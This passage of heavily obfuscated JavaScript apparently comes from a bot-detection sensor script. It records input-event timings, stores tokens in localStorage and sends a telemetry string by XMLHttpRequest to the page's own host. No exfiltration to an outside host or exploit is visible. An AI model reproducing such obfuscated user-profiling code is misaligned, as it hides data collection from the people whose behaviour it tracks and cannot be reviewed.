VH()[nl(tO)],st('',[][[]]))?VH()[nl(fQ)].apply(null,[mU,r9]):VH()[nl(E3)].apply(null,[Zt8,mm]),vv8]),Qd.pop(),MR8;}var Ep8=hd8?hd8:QZ[z9()[fY(hs)](jG,LM,CN,pq8)][LF()[lF(Kr)].apply(null,[FQ,wA8,PK8,tO,Id([]),v5])];var Yd8=Ep8[BI(typeof LF()[lF(CN)],st([],[][[]]))?LF()[lF(Ar)](Bp8,wD8,XI8,KN,Px,MF):LF()[lF(YG)].call(null,wE,Jb8,fF,CN,FP,Kr)];if(FL(Yd8,null))Yd8=Ep8[VH()[nl(Pm)](xB,rx)];var Dl8=nD8(Yd8[BI(typeof B4()[Yj(zL)],st([],[][[]]))?B4()[Yj(LQ)].call(null,Px,ZI8,hl8,Id(Id({}))):B4()[Yj(EX)].apply(null,[Id(LE),jj,zv,jG])]);var hL8=w0(Lt8[wU()[lO(Ps)].call(null,FP,C4,ZZ8,Ar)](hd8&&hd8[B4()[Yj(EX)].call(null,Kr,jj,zv,LE)]),v4(JL));if(Id(Dl8)&&Id(hL8)){var zR8;return zR8=X0(K6,[w0(typeof B4()[Yj(g4)],st([],[][[]]))?B4()[Yj(fQ)](Id([]),MF,PP,Bx):B4()[Yj(LQ)].call(null,Id(Id(LE)),Q78,J4,Id(LE)),g98,VH()[nl(fQ)](mU,r9),vv8]),Qd.pop(),zR8;}var qJ8=qW(Yd8);var mR8=w0(typeof z9()[fY(q3)],st([],[][[]]))?z9()[fY(FQ)](pU,n0,fF,Kd8):z9()[fY(JL)](As,mI8,YG,wE);var Mb8=z9()[fY(FQ)](lM,n0,Mx,Kd8);var dR8=z9()[fY(FQ)].call(null,Id(Id(LE)),n0,Pj,Kd8);var Ql8=z9()[fY(FQ)](WO,n0,KX,Kd8);if(BI(vS8,FQ)){mR8=Ep8[BI(typeof z9()[fY(H7)],'undefined')?z9()[fY(JL)].apply(null,[RF,bO,lM,bP8]):z9()[fY(gQ)].call(null,Z2,mr,n0,TH)];Mb8=Ep8[B4()[Yj(Ux)](Px,wE,Pc8,Lb)];dR8=Ep8[KI()[cE(dX)](Mx,Ng8,Id(Id({})),nF)];Ql8=Ep8[w0(typeof B4()[Yj(JL)],st('',[][[]]))?B4()[Yj(Yw)](g4,LM,b3,r9):B4()[Yj(LQ)].apply(null,[Id([]),U18,fp8,H7])];}g98=gd(Sr(),d68);var k68=z9()[fY(FQ)](Bs,n0,g4,Kd8)[rj()[xE(z3)].apply(null,[RN,P2,td8,gQ])](Pl8,KI()[cE(fF)].call(null,h9,Kv,tO,rH))[w0(typeof rj()[xE(CN)],st([],[][[]]))?rj()[xE(z3)].call(null,WO,P2,td8,Ux):rj()[xE(YG)](br,mC,JQ,EX)](vS8,KI()[cE(fF)].apply(null,[h9,Kv,Kr,l2]))[rj()[xE(z3)](l5,P2,td8,Kr)](mR8,BI(typeof KI()[cE(H7)],st('',[][[]]))?KI()[cE(Bs)](Xg8,BZ8,WO,JL):KI()[cE(fF)](h9,Kv,Id(Id([])),MX))[rj()[xE(z3)].call(null,Id(Id({})),P2,td8,Pj)](Mb8,KI()[cE(fF)](h9,Kv,HQ,Id([])))[rj()[xE(z3)](C5,P2,td8,q3)](dR8,KI()[cE(fF)].apply(null,[h9,Kv,Id([]),Id(Id({}))]))[BI(typeof rj()[xE(z3)],st('',[][[]]))?rj()[xE(YG)](RL,NT8,vm,Id({})):rj()[xE(z3)].call(null,RX,P2,td8,j3)](Ql8,KI()[cE(fF)](h9,Kv,Id(JL),j3))[rj()[xE(z3)].call(null,FP,P2,td8,Id(JL))](g98,KI()[cE(fF)].apply(null,[h9,Kv,Id(Id(LE)),WO]))[rj()[xE(z3)].apply(null,[Bs,P2,td8,Id(Id(JL))])](qJ8);SR8=z9()[fY(FQ)](Px,n0,hU,Kd8)[w0(typeof rj()[xE(Pm)],st('',[][[]]))?rj()[xE(z3)](WO,P2,td8,fw):rj()[xE(YG)].apply(null,[hG,bT8,fB8,ww])](st(SR8,k68),q7()[Nw(EX)].apply(null,[qP,Q9,Id(Id({})),SX]));Pl8++;var sL8;return sL8=X0(K6,[B4()[Yj(fQ)](EX,MF,PP,QP),g98,VH()[nl(fQ)](mU,r9),vv8]),Qd.pop(),sL8;}catch(TS8){Qd.splice(gd(Nd8,JL),Infinity,Nj);}Qd.pop();};var WJ8=function(Ab8,Kb8){Qd.push(LE);try{var bb8=Qd.length;var bI8=Id(wg);var TI8=LE;var Mv8=Id([]);if(Ut(QZ[q7()[Nw(Lv)](hG,LR8,RG,j3)][rj()[xE(IX)](Id([]),ww,FM,q3)](Hv8)[z9()[fY(LE)](Id(Id({})),qP,Id(Id([])),Ps)],tH8)){var Kf8;return Kf8=X0(K6,[w0(typeof B4()[Yj(bx)],'undefined')?B4()[Yj(fQ)](RL,MF,mX,Id(Id(LE))):B4()[Yj(LQ)].call(null,gU,p08,GX,C5),TI8,w0(typeof VH()[nl(fF)],st('',[][[]]))?VH()[nl(fQ)](Qj,r9):VH()[nl(E3)](qG,ON),Mv8]),Qd.pop(),Kf8;}var rH8=Ab8?Ab8:QZ[z9()[fY(hs)](LQ,LM,Kr,rb8)][LF()[lF(Kr)].apply(null,[FQ,D4,PK8,HQ,YG,h9])];var LH8=rH8[LF()[lF(YG)](wE,bO,fF,Id(JL),z3,hs)];if(FL(LH8,null))LH8=rH8[VH()[nl(Pm)](dH8,rx)];if(LH8[pw()[ZG(z3)](xN,FP,bO,Ux,qP)]&&w0(LH8[pw()[ZG(z3)](xN,FP,bO,Ps,vU)][B4()[Yj(n0)](RX,pc8,mO,Yw)](),KI()[cE(HN)](KN,CZ8,l2,Id(LE)))){var jb8;return jb8=X0(K6,[B4()[Yj(fQ)](P2,MF,mX,Id(Id(LE))),TI8,VH()[nl(fQ)](Qj,r9),Mv8]),Qd.pop(),jb8;}var Fl8=l18(LH8);var EH8=Fl8[w0(typeof rj()[xE(Pm)],st('',[][[]]))?rj()[xE(RF)](E3,RF,gV8,Id(Id(LE))):rj()[xE(YG)].apply(null,[fF,Xd8,jV8,H3])];var kb8=Fl8[BI(typeof pw()[ZG(FQ)],'undefined')?pw()[ZG(mv)].apply(null,[SI8,dN,sj,Cx,RF]):pw()[ZG(v3)](bs,Kr,D4,mp,dX)];var fl8=qW(LH8);var Wf8=LE;var pv8=LE;var X68=LE;var AP8=wX[FQ];if(w0(kb8,wX[KX])&&w0(kb8,Lv)){Wf8=BI(LH8[rj()[xE(wE)].call(null,Id(Id({})),Fm,fp8,KN)],undefined)?LE:LH8[BI(typeof rj()[xE(r9)],st('',[][[]]))?rj()[xE(YG)].call(null,Id(Id([])),kL8,fr,Id({})):rj()[xE(wE)](Im,Fm,fp8,P2)][z9()[fY(LE)].apply(null,[HQ,qP,As,Ps])];pv8=VI8(LH8[rj()[xE(wE)].call(null,Lb,Fm,fp8,h9)]);X68=TU(LH8[rj()[xE(wE)].call(null,Id({}),Fm,fp8,bx)]);AP8=hJ8(LH8[rj()[xE(wE)](WO,Fm,fp8,Id([]))]);}if(kb8){if(Id(hS8[kb8])){hS8[kb8]=EH8;}else if(w0(hS8[kb8],EH8)){kb8=PC[KI()[cE(r9)](RF,Ur,Cx,AF)];}}TI8=gd(Sr(),Kb8);if(LH8[rj()[xE(wE)](Fm,Fm,fp8,Id(LE))]&&LH8[rj()[xE(wE)](jG,Fm,fp8,l2)][BI(typeof z9()[fY(fQ)],st([],[][[]]))?z9()[fY(JL)].call(null,fF,FU,hU,Um):z9()[fY(LE)].call(null,KG,qP,Id({}),Ps)]){Hv8[EH8]=X0(K6,[wU()[lO(YG)].apply(null,[vd,Q3,BQ,fF]),fl8,wU()[lO(Lv)].call(null,LQ,sw,BQ,C4),EH8,rj()[xE(VU)].apply(null,[Id({}),KX,n4,Id(Id([]))]),Wf8,B4()[Yj(vU)](RN,pU,GT8,As),pv8,PU()[zG(CN)].apply(null,[m3,bx,LE,vm,vm,pU]),X68,LF()[lF(Lv)].call(null,bx,sT8,bQ,C5,RL,Lb),AP8,B4()[Yj(fQ)].apply(null,[Pb,MF,mX,RF]),TI8,VH()[nl(nF)](vw,br),kb8]);}else{delete Hv8[EH8];}var AL8;return AL8=X0(K6,[B4()[Yj(fQ)](rH,MF,mX,mv),TI8,VH()[nl(fQ)].apply(null,[Qj,r9]),Mv8]),Qd.pop(),AL8;}catch(J08){Qd.splice(gd(bb8,JL),Infinity,LE);}Qd.pop();};var nS8=function(){return [f78,pt8,KH8,h08];};var JL8=function(){return [cl8,m68,gb8,dP8];};var zS8=function(){Qd.push(rW);var Ff8=QZ[w0(typeof q7()[Nw(br)],'undefined')?q7()[Nw(Lv)](AF,wk,Id({}),j3):q7()[Nw(vd)](fw,UD8,RX,hH8)][rj()[xE(LN)](tO,hs,FJ,Pb)](Hv8)[KI()[cE(g4)].call(null,rx,zt,l2,Px)](function(Jj,Ej){return nm.apply(this,[zB,arguments]);},z9()[fY(FQ)](fQ,n0,Id(Id([])),RS));var Q68;return Qd.pop(),Q68=[Gt8,mt8,cp8,gt8,SR8,Ff8],Q68;};var Jf8=function(D98){Qd.push(lI8);var Kp8=QZ[VH()[nl(Ar)](bZ,MF)][q7()[Nw(Pm)].call(null,hG,PB8,Cx,n0)];if(FL(QZ[VH()[nl(Ar)](bZ,MF)][q7()[Nw(Pm)](gQ,PB8,QP,n0)],null)){var LL8;return Qd.pop(),LL8=LE,LL8;}var Uq8=Kp8[w0(typeof KI()[cE(HQ)],st([],[][[]]))?KI()[cE(C4)](fM,n2,nF,KG):KI()[cE(Bs)](AH8,M88,pU,q3)](B4()[Yj(EX)].call(null,RG,jj,LL,fw));var C08=FL(Uq8,null)?v4(JL):lS8(Uq8);if(BI(C08,JL)&&Lt(UJ8,hs)&&BI(D98,v4(mv))){var nl8;return Qd.pop(),nl8=JL,nl8;}else{var V08;return Qd.pop(),V08=LE,V08;}Qd.pop();};var rd8=function(rI8){Qd.push(sE);var Yl8=Id([]);var nt8=tJ8;var rq8=rt8;var A08=LE;var NJ8=JL;var zH8=nm(tk,[]);var Pb8=Id({});var PS8=KQ(Xf8);if(rI8||PS8){var El8;return El8=X0(K6,[rj()[xE(IX)](As,ww,gg8,hG),ff8(),wU()[lO(LQ)](JL,C4,ON,wE),PS8||zH8,BI(typeof KI()[cE(tO)],st([],[][[]]))?KI()[cE(Bs)](DO,KP8,hU,fM):KI()[cE(Im)](mv,s7,j3,s2),Yl8,B4()[Yj(RF)](Px,vU,Bb8,v5),Pb8]),Qd.pop(),El8;}if(nm(w6,[])){var g08=QZ[z9()[fY(hs)](KU,LM,hs,If8)][VH()[nl(Pj)](f08,l2)][BI(typeof rj()[xE(Pm)],'undefined')?rj()[xE(YG)].call(null,Yw,bP,pZ8,Cx):rj()[xE(QP)](Yw,l5,kO,C5)](st(CJ8,Kl8));var Nf8=QZ[z9()[fY(hs)](j3,LM,ww,If8)][BI(typeof VH()[nl(H7)],st('',[][[]]))?VH()[nl(E3)](ZU,jk8):VH()[nl(Pj)].call(null,f08,l2)][rj()[xE(QP)](Kr,l5,kO,Fm)](st(CJ8,nv8));var Wl8=QZ[z9()[fY(hs)].apply(null,[lM,LM,mv,If8])][VH()[nl(Pj)](f08,l2)][rj()[xE(QP)].call(null,Lb,l5,kO,Id(Id([])))](st(CJ8,Fp8));if(Id(g08)&&Id(Nf8)&&Id(Wl8)){Pb8=Id(C1);var Av8;return Av8=X0(K6,[rj()[xE(IX)](Id(Id(JL)),ww,gg8,Bx),[nt8,rq8],wU()[lO(LQ)].apply(null,[JL,C4,ON,q3]),zH8,KI()[cE(Im)].apply(null,[mv,s7,AF,P2]),Yl8,BI(typeof B4()[Yj(jG)],st('',[][[]]))?B4()[Yj(LQ)].apply(null,[mp,k5,dj,Bs]):B4()[Yj(RF)].apply(null,[HQ,vU,Bb8,rH]),Pb8]),Qd.pop(),Av8;}else{if(g08&&w0(g08[wU()[lO(Ps)].apply(null,[FP,C4,J98,C4])](wU()[lO(Kr)](JL,l4,Rs,hU)),v4(JL))&&Id(QZ[B4()[Yj(fN)](qP,Rj,KP,v3)](QZ[BI(typeof z9()[fY(VU)],st([],[][[]]))?z9()[fY(JL)].apply(null,[fF,LC,Im,rR8]):z9()[fY(bx)].apply(null,[g4,Yq,qP,MO])](g08[KI()[cE(Px)].call(null,IX,jn8,KU,Id(Id(JL)))](w0(typeof wU()[lO(LQ)],'undefined')?wU()[lO(Kr)](JL,l4,Rs,rs):wU()[lO(FQ)](D4,Al8,Ds,Lv))[LE],Bs)))&&Id(QZ[B4()[Yj(fN)](C5,Rj,KP,h9)](QZ[z9()[fY(bx)].apply(null,[dX,Yq,gQ,MO])](g08[KI()[cE(Px)].call(null,IX,jn8,Id(Id(JL)),Id([]))](wU()[lO(Kr)].call(null,JL,l4,Rs,Pj))[JL],Bs)))){A08=QZ[z9()[fY(bx)].call(null,ww,Yq,JL,MO)](g08[KI()[cE(Px)](IX,jn8,Id(Id(LE)),pU)](wU()[lO(Kr)].call(null,JL,l4,Rs,Bx))[LE],wX[r9]);NJ8=QZ[z9()[fY(bx)].apply(null,[Id(Id([])),Yq,vd,MO])](g08[w0(typeof KI()[cE(EX)],st('',[][[]]))?KI()[cE(Px)].call(null,IX,jn8,Kr,w9):KI()[cE(Bs)].call(null,p68,YF,Id({}),YG)](wU()[lO(Kr)](JL,l4,Rs,jG))[wX[mv]],Bs);}else{Yl8=Id(Id({}));}if(Nf8&&w0(Nf8[wU()[lO(Ps)](FP,C4,J98,EX)](wU()[lO(Kr)].call(null,JL,l4,Rs,KX)),v4(JL))&&Id(QZ[B4()[Yj(fN)].apply(null,[Id(LE),Rj,KP,As])](QZ[z9()[fY(bx)].apply(null,[gQ,Yq,Im,MO])](Nf8[KI()[cE(Px)](IX,jn8,Id(LE),LN)](wU()[lO(Kr)].apply(null,[JL,l4,Rs,Cx]))[LE],Bs)))&&Id(QZ[B4()[Yj(fN)](Bs,Rj,KP,hG)](QZ[z9()[fY(bx)].apply(null,[rs,Yq,RX,MO])](Nf8[KI()[cE(Px)](IX,jn8,FQ,Id(Id([])))](wU()[lO(Kr)](JL,l4,Rs,wE))[JL],wX[r9])))){nt8=QZ[z9()[fY(bx)](l2,Yq,fQ,MO)](Nf8[KI()[cE(Px)](IX,jn8,WO,rs)](wU()[lO(Kr)].call(null,JL,l4,Rs,fw))[LE],wX[r9]);}else{Yl8=Id(Id({}));}if(Wl8&&BI(typeof Wl8,LF()[lF(LE)].apply(null,[LQ,dG,v3,QP,Kr,HN]))){zH8=Wl8;}else{Yl8=Id(Id(wg));zH8=Wl8||zH8;}}}else{A08=dJ8;NJ8=z68;nt8=zI8;rq8=LI8;zH8=kS8;}if(Id(Yl8)){if(Lt(Sr(),X5(A08,mz8))){Pb8=Id(Id({}));var jJ8;return jJ8=X0(K6,[rj()[xE(IX)](Id(LE),ww,gg8,Cx),[tJ8,rt8],wU()[lO(LQ)](JL,C4,ON,gQ),nm(tk,[]),BI(typeof KI()[cE(Cx)],st('',[][[]]))?KI()[cE(Bs)].apply(null,[AS8,sZ8,zL,KN]):KI()[cE(Im)].call(null,mv,s7,RF,H7),Yl8,B4()[Yj(RF)].call(null,j3,vU,Bb8,P2),Pb8]),Qd.pop(),jJ8;}else{if(Lt(Sr(),gd(X5(A08,wX[qP]),gO(X5(X5(Bs,NJ8),wX[qP]),WU)))){Pb8=Id(Id([]));}var n08;return n08=X0(K6,[rj()[xE(IX)](RG,ww,gg8,Fm),[nt8,rq8],wU()[lO(LQ)](JL,C4,ON,CN),zH8,KI()[cE(Im)](mv,s7,v5,IX),Yl8,B4()[Yj(RF)].call(null,jG,vU,Bb8,v5),Pb8]),Qd.pop(),n08;}}var qR8;return qR8=X0(K6,[rj()[xE(IX)](Id({}),ww,gg8,SX),[nt8,rq8],wU()[lO(LQ)](JL,C4,ON,l5),zH8,KI()[cE(Im)](mv,s7,Id([]),fQ),Yl8,B4()[Yj(RF)].call(null,P2,vU,Bb8,JL),Pb8]),Qd.pop(),qR8;};var Rd8=function(){Qd.push(dL8);var Sq8=Lt(arguments[z9()[fY(LE)](CN,qP,Bx,PF)],LE)&&w0(arguments[LE],undefined)?arguments[LE]:Id({});KR8=z9()[fY(FQ)](LN,n0,Kr,Op8);pS8=v4(JL);var Kv8=nm(w6,[]);if(Id(Sq8)){if(Kv8){QZ[z9()[fY(hs)](v3,LM,Pm,s18)][VH()[nl(Pj)](bd8,l2)][z9()[fY(fQ)].call(null,Z2,z4,vm,YP)](Xp8);QZ[z9()[fY(hs)](nF,LM,Lv,s18)][VH()[nl(Pj)].call(null,bd8,l2)][z9()[fY(fQ)].apply(null,[Pj,z4,dX,YP])](kf8);}var Bd8;return Qd.pop(),Bd8=Id(Id(C1)),Bd8;}var wt8=Z78();if(wt8){if(L08(wt8,BI(typeof rj()[xE(E3)],st([],[][[]]))?rj()[xE(YG)](fw,Hs,zw,MF):rj()[xE(RN)](FQ,Ar,VJ8,mp))){KR8=wt8;pS8=v4(wX[mv]);if(Kv8){var Xl8=QZ[z9()[fY(hs)].call(null,h9,LM,Id(Id(LE)),s18)][VH()[nl(Pj)](bd8,l2)][BI(typeof rj()[xE(Yw)],st([],[][[]]))?rj()[xE(YG)](fN,xZ8,WZ8,Id([])):rj()[xE(QP)].call(null,Id(Id([])),l5,Ib,HN)](Xp8);var xS8=QZ[z9()[fY(hs)](H3,LM,vU,s18)][VH()[nl(Pj)].apply(null,[bd8,l2])][rj()[xE(QP)](C4,l5,Ib,Mx)](kf8);if(w0(KR8,Xl8)||Id(L08(Xl8,xS8))){QZ[z9()[fY(hs)](Z2,LM,WO,s18)][VH()[nl(Pj)](bd8,l2)][w0(typeof B4()[Yj(LN)],'undefined')?B4()[Yj(VU)](sj,jr,Qq,mv):B4()[Yj(LQ)].apply(null,[mv,tO,QQ,wE])](Xp8,KR8);QZ[z9()[fY(hs)](YG,LM,Lv,s18)][VH()[nl(Pj)](bd8,l2)][BI(typeof B4()[Yj(gQ)],'undefined')?B4()[Yj(LQ)].apply(null,[mv,HI8,I08,YG]):B4()[Yj(VU)].call(null,z3,jr,Qq,HN)](kf8,pS8);}}}else if(Kv8){var QL8=QZ[z9()[fY(hs)](gQ,LM,P2,s18)][VH()[nl(Pj)].call(null,bd8,l2)][rj()[xE(QP)](Id(Id([])),l5,Ib,zL)](kf8);if(QL8&&BI(QL8,rj()[xE(RN)].call(null,Id(Id(JL)),Ar,VJ8,lM))){QZ[BI(typeof z9()[fY(Bx)],'undefined')?z9()[fY(JL)].call(null,Yq,wv8,vU,h18):z9()[fY(hs)].call(null,E3,LM,P2,s18)][VH()[nl(Pj)].apply(null,[bd8,l2])][z9()[fY(fQ)].call(null,WO,z4,s2,YP)](Xp8);QZ[z9()[fY(hs)].apply(null,[C4,LM,Id({}),s18])][VH()[nl(Pj)].call(null,bd8,l2)][BI(typeof z9()[fY(EX)],st('',[][[]]))?z9()[fY(JL)].apply(null,[hU,N3,dX,B98]):z9()[fY(fQ)](hG,z4,r9,YP)](kf8);KR8=w0(typeof z9()[fY(gU)],st([],[][[]]))?z9()[fY(FQ)].apply(null,[Id(Id(LE)),n0,v5,Op8]):z9()[fY(JL)].apply(null,[HQ,DI8,RX,mC]);pS8=v4(JL);}}}if(Kv8){KR8=QZ[z9()[fY(hs)].apply(null,[Id(Id([])),LM,Id(Id({})),s18])][VH()[nl(Pj)].call(null,bd8,l2)][rj()[xE(QP)](C4,l5,Ib,Id(Id([])))](Xp8);pS8=QZ[w0(typeof z9()[fY(br)],st([],[][[]]))?z9()[fY(hs)](fw,LM,FP,s18):z9()[fY(JL)].apply(null,[fw,Ym,Id(JL),r4])][BI(typeof VH()[nl(jG)],st([],[][[]]))?VH()[nl(E3)].call(null,s78,MO):VH()[nl(Pj)](bd8,l2)][rj()[xE(QP)].call(null,Id(Id([])),l5,Ib,Kr)](kf8);if(Id(L08(KR8,pS8))){QZ[z9()[fY(hs)].apply(null,[gU,LM,w9,s18])][VH()[nl(Pj)](bd8,l2)][BI(typeof z9()[fY(ww)],'undefined')?z9()[fY(JL)](HQ,kN,zL,Kz8):z9()[fY(fQ)].apply(null,[MF,z4,n0,YP])](Xp8);QZ[BI(typeof z9()[fY(vd)],st([],[][[]]))?z9()[fY(JL)](vd,Mq8,KN,jk8):z9()[fY(hs)].call(null,Id(Id(JL)),LM,Id(Id([])),s18)][VH()[nl(Pj)](bd8,l2)][z9()[fY(fQ)](Ux,z4,P2,YP)](kf8);KR8=z9()[fY(FQ)](MF,n0,Id(Id(LE)),Op8);pS8=v4(JL);}}var sR8;return Qd.pop(),sR8=L08(KR8,pS8),sR8;};var GJ8=function(qq8){Qd.push(jP8);if(qq8[VH()[nl(FP)].call(null,hr,z3)](OH8)){var s68=qq8[OH8];if(Id(s68)){Qd.pop();return;}var C68=s68[KI()[cE(Px)](IX,qO,FP,Id([]))](wU()[lO(Kr)].call(null,JL,l4,Yx,Ar));if(Ut(C68[z9()[fY(LE)](Bs,qP,gQ,WT8)],mv)){KR8=C68[LE];pS8=C68[wX[mv]];if(nm(w6,[])){try{var jR8=Qd.length;var R78=Id(wg);QZ[z9()[fY(hs)].call(null,tO,LM,h9,lQ)][VH()[nl(Pj)](x08,l2)][B4()[Yj(VU)](dX,jr,q9,RX)](Xp8,KR8);QZ[z9()[fY(hs)](fw,LM,RM,lQ)][VH()[nl(Pj)](x08,l2)][w0(typeof B4()[Yj(Kr)],st([],[][[]]))?B4()[Yj(VU)].call(null,vd,jr,q9,Fm):B4()[Yj(LQ)].apply(null,[ww,hB8,n98,Id(Id(JL))])](kf8,pS8);}catch(N68){Qd.splice(gd(jR8,JL),Infinity,jP8);}}}}Qd.pop();};var dq8=function(tR8,dv8){var hf8=RR8;var kl8=jv8(dv8);Qd.push(wd8);var DL8=z9()[fY(FQ)](Id(LE),n0,Id(LE),h18)[rj()[xE(z3)].apply(null,[WO,P2,Qk8,fN])](QZ[VH()[nl(Ar)](OS,MF)][B4()[Yj(fF)].call(null,C4,sj,IL8,fF)][KI()[cE(LN)](rH,r68,wE,jG)],rj()[xE(fM)].apply(null,[Id(Id(JL)),H7,Jr,CN]))[BI(typeof rj()[xE(Fm)],st([],[][[]]))?rj()[xE(YG)](Yw,CN,bx,YG):rj()[xE(z3)].apply(null,[hs,P2,Qk8,h9])](QZ[VH()[nl(Ar)].call(null,OS,MF)][B4()[Yj(fF)].call(null,gU,sj,IL8,Pb)][KI()[cE(fQ)].apply(null,[Pm,WF,C5,Bs])],LF()[lF(Px)](As,I18,xO,g4,Lb,H3))[BI(typeof rj()[xE(q3)],'undefined')?rj()[xE(YG)](fM,zO,Bw,Id(LE)):rj()[xE(z3)](wE,P2,Qk8,hs)](tR8,rj()[xE(RX)].call(null,Cx,j3,Kl,RX))[BI(typeof rj()[xE(q3)],'undefined')?rj()[xE(YG)].apply(null,[Yq,Xw,N5,MF]):rj()[xE(z3)].apply(null,[MX,P2,Qk8,C4])](hf8);if(kl8){DL8+=q7()[Nw(RN)](H3,O9,Pj,Z2)[rj()[xE(z3)](Yq,P2,Qk8,rs)](kl8);}var CI8=Sb8();CI8[B4()[Yj(fM)](KX,Xr,KM,KG)](BI(typeof KI()[cE(gQ)],st('',[][[]]))?KI()[cE(Bs)](m9,XT8,IX,Pm):KI()[cE(KU)].call(null,QP,l3,Id({}),pU),DL8,Id(C1));CI8[B4()[Yj(RX)].apply(null,[HN,hG,cX,fM])]=function(){Qd.push(Cf8);Lt(CI8[BI(typeof VH()[nl(KU)],st('',[][[]]))?VH()[nl(E3)].apply(null,[bP8,dX]):VH()[nl(Yw)](Ug8,gU)],wX[m9])&&vP8&&vP8(CI8);Qd.pop();};CI8[MI()[Zw(KX)](Ar,c78,l2,fM,Lb,Pm)]();Qd.pop();};var lP8=function(ZL8){Qd.push(S68);var gf8=Lt(arguments[w0(typeof z9()[fY(v5)],'undefined')?z9()[fY(LE)].call(null,Pb,qP,br,tg8):z9()[fY(JL)](fN,Rt8,CN,Fw)],wX[mv])&&w0(arguments[JL],undefined)?arguments[JL]:Id(Id(C1));var vd8=Lt(arguments[z9()[fY(LE)].apply(null,[qP,qP,Id(Id({})),tg8])],mv)&&w0(arguments[mv],undefined)?arguments[mv]:Id([]);var qf8=new (QZ[q7()[Nw(RL)](EX,U9,HN,RF)])();if(gf8){qf8[pw()[ZG(CN)].call(null,FP,vd,kU,dX,vm)](VH()[nl(n0)](rd,mv));}if(vd8){qf8[BI(typeof pw()[ZG(wE)],'undefined')?pw()[ZG(mv)].call(null,D08,rS8,Pg8,Kr,E3):pw()[ZG(CN)](FP,vd,kU,LN,jG)](rj()[xE(MX)].apply(null,[C5,FQ,l3,vU]));}if(Lt(qf8[w0(typeof q7()[Nw(fN)],st('',[][[]]))?q7()[Nw(nF)](gU,VL,Id(Id([])),qP):q7()[Nw(vd)](vd,KG,Kr,GI8)],LE)){try{var tp8=Qd.length;var ZH8=Id(wg);dq8(QZ[B4()[Yj(FQ)](Id(Id(LE)),H7,Vd,Kr)][rj()[xE(hG)].call(null,gU,bx,Tm,nF)](qf8)[KI()[cE(z3)](bw,Wt,Id(Id([])),Id(Id(LE)))](KI()[cE(fF)](h9,nb,lM,AF)),ZL8);}catch(kH8){Qd.splice(gd(tp8,JL),Infinity,S68);}}Qd.pop();};var k08=function(){return KR8;};var jv8=function(FR8){var Np8=null;Qd.push(kt8);try{var JH8=Qd.length;var Qv8=Id(Id(C1));if(FR8){Np8=NR8();}if(Id(Np8)&&nm(w6,[])){Np8=QZ[z9()[fY(hs)](E3,LM,Id(Id([])),KE)][VH()[nl(Pj)].call(null,pq,l2)][rj()[xE(QP)].call(null,FP,l5,B9,SX)](st(CJ8,L68));}}catch(nI8){Qd.splice(gd(JH8,JL),Infinity,kt8);var BS8;return Qd.pop(),BS8=null,BS8;}var nL8;return Qd.pop(),nL8=Np8,nL8;};var rP8=function(xH8){Qd.push(Kd8);var TH8=X0(K6,[VH()[nl(VU)](fq,WU),nm(I1,[xH8]),z9()[fY(RL)](Id(JL),vm,Cx,rb),xH8[PU()[zG(YG)](Wt,wE,hs,Id(LE),Yq,m9)]&&xH8[PU()[zG(YG)](Wt,wE,hs,Yq,Ar,jG)][VH()[nl(ww)].call(null,dq,C4)]?xH8[PU()[zG(YG)].apply(null,[Wt,wE,hs,ww,CN,Im])][BI(typeof VH()[nl(LQ)],st([],[][[]]))?VH()[nl(E3)](fS8,WE):VH()[nl(ww)](dq,C4)][z9()[fY(LE)].call(null,Id({}),qP,jG,T5)]:v4(wX[mv]),wU()[lO(Px)].call(null,bx,FO,Jd,C4),nm(nn,[xH8]),q7()[Nw(vU)](Mx,UP,EX,h9),BI(hp8(xH8[w0(typeof LF()[lF(hs)],st(z9()[fY(FQ)](Id(JL),n0,hs,YZ),[][[]]))?LF()[lF(z3)].call(null,LQ,Ib,KX,nF,KX,br):LF()[lF(Ar)](Hm,VC,z98,H3,FQ,IX)]),pw()[ZG(JL)](LE,LQ,jl,KN,LQ))?JL:LE,rj()[xE(RG)](KX,KG,gp,KX),nm(jk,[xH8]),z9()[fY(nF)](gU,gX,w9,SS8),nm(VA,[xH8])]);var VL8;return Qd.pop(),VL8=TH8,VL8;};var bS8=function(YJ8){Qd.push(mp8);if(Id(YJ8)||Id(YJ8[B4()[Yj(KN)](lM,Pj,Fw,Id(JL))])){var JS8;return Qd.pop(),JS8=[],JS8;}var sI8=YJ8[B4()[Yj(KN)](RN,Pj,Fw,ww)];var Ib8=nm(Nh,[sI8]);var lf8=rP8(sI8);var Ul8=rP8(QZ[z9()[fY(hs)](mv,LM,hs,pZ8)]);var II8=lf8[z9()[fY(nF)].call(null,mv,gX,mv,VQ)];var Sp8=Ul8[z9()[fY(nF)].call(null,Id(Id(JL)),gX,Id(Id([])),VQ)];var pp8=z9()[fY(FQ)](fN,n0,Kr,B88)[w0(typeof rj()[xE(l5)],'undefined')?rj()[xE(z3)](Pm,P2,M4,CN):rj()[xE(YG)].call(null,Id(Id(JL)),t78,Nj,l2)](lf8[VH()[nl(VU)].apply(null,[M4,WU])],KI()[cE(fF)](h9,zv,Id(Id(JL)),mp))[w0(typeof rj()[xE(MX)],'undefined')?rj()[xE(z3)](Id([]),P2,M4,Id(LE)):rj()[xE(YG)](Id([]),Hm,np8,Z2)](lf8[z9()[fY(RL)](YG,vm,LE,Lf)],KI()[cE(fF)](h9,zv,Id(Id(JL)),Lv))[rj()[xE(z3)](P2,P2,M4,Id(Id([])))](lf8[q7()[Nw(vU)].call(null,Yw,rP,Id({}),h9)][BI(typeof z9()[fY(rH)],st('',[][[]]))?z9()[fY(JL)].apply(null,[j3,r9,fQ,Ss]):z9()[fY(Cx)](fF,Ar,fN,YH)](),w0(typeof KI()[cE(JL)],st([],[][[]]))?KI()[cE(fF)].call(null,h9,zv,nF,Id(LE)):KI()[cE(Bs)].call(null,NI8,XD8,mv,fQ))[rj()[xE(z3)](Yq,P2,M4,HN)](lf8[w0(typeof wU()[lO(CN)],st([],[][[]]))?wU()[lO(Px)](bx,FO,EU,LE):wU()[lO(FQ)](Pn8,DS8,Uf8,r9)],KI()[cE(fF)].call(null,h9,zv,Ps,zL))[rj()[xE(z3)].call(null,q3,P2,M4,RN)](lf8[rj()[xE(RG)].apply(null,[hU,KG,gf,fN])]);var 